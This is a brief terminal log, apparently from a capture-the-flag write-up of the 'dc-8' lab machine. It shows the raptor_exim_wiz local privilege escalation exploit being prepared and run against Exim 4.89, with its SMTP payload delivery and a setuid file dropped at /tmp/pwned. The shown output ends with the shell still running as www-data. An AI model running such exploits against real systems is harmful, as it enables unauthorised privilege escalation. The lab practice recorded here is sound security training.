 fiwww-data@dc-8:/tmp$ sed -i "s/\r//" 46996.sh
sed -i "s/\r//" 46996.sh
www-data@dc-8:/tmp$ ./46996.sh
./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-8 ESMTP Exim 4.89 Sun, 26 Sep 2021 01:08:49 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1mU9IH-0000IB-GP
221 dc-8 closing connection
Waiting 5 seconds...
-rwxr-xr-x 1 www-data www-data 117208 Sep 26 01:08 /tmp/pwned
$ whoami
whoami
www-data
$